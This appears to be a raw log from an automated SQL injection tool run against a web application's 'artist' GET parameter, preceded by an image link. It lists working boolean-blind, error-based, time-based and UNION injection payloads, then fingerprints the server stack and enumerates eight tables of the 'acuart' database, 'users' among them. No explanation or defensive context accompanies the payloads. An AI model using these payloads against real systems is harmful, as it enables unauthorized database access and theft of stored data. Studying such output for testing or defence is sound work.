 ---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=3 AND 1339=1339

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: artist=3 AND GTID_SUBSET(CONCAT(0x7171766b71,(SELECT (ELT(5387=5387,1))),0x716b716a71),5387)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=3 AND (SELECT 3968 FROM (SELECT(SLEEP(5)))ECfy)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-5758 UNION ALL SELECT NULL,NULL,CONCAT(0x7171766b71,0x6f65565a705572655968577757554b67537065694d744c446e67766270587652555 16849446d7366,0x716b716a71)-- -
---
[07:14:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[07:14:11] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+